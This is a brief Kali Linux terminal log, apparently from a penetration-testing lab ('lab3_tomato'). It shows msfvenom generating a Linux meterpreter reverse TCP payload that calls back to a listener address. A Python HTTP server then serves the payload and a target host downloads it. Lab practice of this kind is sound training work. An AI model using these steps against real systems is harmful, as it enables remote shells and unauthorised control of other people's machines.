 ┌──(root㉿kali)-[~/labs/lab3_tomato]
└─# msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.91.140 LPORT=6666 -f elf -o met.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1068952 bytes
Final size of elf file: 1068952 bytes
Saved as: met.elf
┌──(root㉿kali)-[~/labs/lab3_tomato]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.91.146 - - [15/Dec/2024 05:32:17] "GET /met.elf HTTP/1.1" 200 -
Phrase not found